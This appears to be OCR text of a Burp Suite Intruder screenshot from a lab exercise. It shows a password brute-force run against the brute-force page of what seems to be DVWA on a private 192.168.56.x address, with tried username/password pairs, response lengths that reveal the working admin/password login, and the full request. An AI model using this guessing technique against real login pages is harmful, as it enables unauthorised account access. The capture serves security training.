 1 2 3 4 3 2 6:28
4. Intruder attack of http://192.168.56.102 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Redire... Timeout Length error except... illegal invalid fail stack access directory file not fou... unkno... uid= c:\ varchar ODBC SQL quotat... syntax ORA- ... Welco... Comment
0 200 0 5010 1 6 1
1 navin 1234 200 0 4966 1 6
2 admin 1234 200 0 4966 1 6
3 dnvw 1234 200 0 4966 1 6
4 luqman 1234 200 0 4966 1 6
5 admin2 1234 200 0 4966 1 6
6 user123 1234 0
7 user345 1234 0
8 user 1234 200 0 4966 1 6
9 navin password 200 0 4966 1 6
10 admin password 200 0 5010 1 6 1
11 dnvw password 200 0 4966 1 6
12 luqman password 0
13 admin2 password 200 0 4966 1 6
14 user123 password 0
15 user345 password 0
16 user password 0
17 navin navin@123 0
18 admin navin@123 0
19 dnvw navin@123 0
20 luqman navin@123 0
21 admin2 navin@123 0
22 user123 navin@123 0
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.56.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.56.102/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=high; PHPSESSID=r3mgo4fog82q54l1aev8qiaao6; security=medium
10 Connection: close
11
? Search... 0 matches
10 of 96